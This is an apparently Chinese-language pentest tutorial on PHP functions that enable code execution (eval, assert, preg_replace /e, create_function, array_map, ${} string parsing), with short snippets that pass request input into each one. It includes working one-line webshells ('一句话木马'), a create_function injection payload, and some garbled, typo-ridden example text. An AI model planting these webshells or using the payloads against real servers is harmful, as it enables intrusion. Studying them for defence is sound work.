**

php代码执行函数解析

**

?一、代码执行漏洞原理:

用户输入的数据被当做后端代码进行执行

这里提一下RCE(remote command/code execute)远程命令或者代码执行。现在只要渗透的最终情况可以实现执行命令或者是代码都属于RCE,例如代码执行、文件包含、反序列化、命令执行,甚至是写文件Getshell都可以属于RCE

在PHP存在诸多函数可以做到代码执行。为了方便把要执行的代码写为$a

1.eval($a); //eval是代码执行用的最多的,他可以多行执行

eval(\$_REQUEST['a']);

2.assert($a); //只能单行执行

assert(\$_REQEUST['a'])//如何多行执行呢

写文件然后执行,例如:

file_put_contents('1.php','<?php var_dump(8);phpinfo();?>')

3.preg_replace() //正则替换函数,

preg_replace(’/a/’,‘x’,‘abc’);

Eg

<?php echo preg_replace('/a/e',$_GET[8],'abc')?>

替换必须真实发生才会触发函数,不发生替换,不会触发。

4.creae_function() 匿名函数

$a = create_function(’$id’,‘echo $id;’);

echo

a

(

8

)

;

类

似

于

f

u

n

c

t

i

o

n

函

数

名

(

a(8); 类似于 function函数名(

a(8);类似于function函数名(id){echo $id;}

<?php

\$a = $_REQUEST['a'];

$f2 = create_function('',$a);

$f2();

?>

这里还可以不调用触发:

<?php

\$a = $_REQUEST['a'];

$f2 = create_function('',$a);

//?a=}phpinfo();



5.array_map //回调函数调用某个函数。

下图是这个函数的用法,调用cube函数,传参

一句话木马:

array_map('assert',array($_POST['a']));

array_map($_REQUSET['b'],$_REQUEST);

Eval 是无法调用的,因为eval比较特殊,不认为是函数属于特殊写法

call_user_func() 也可以回调,回调函数在php有很多。

6.特殊组合(双引号二次解析)

PHP版本5.5及其以上版本可以使用

“${phpinfo()}”; => 代码执行phpinfo()

php的字符串是可以使用复杂的表达式。例如${中间可以写调用的函数}

${phpinfo()};

$a = ${phpinfo()};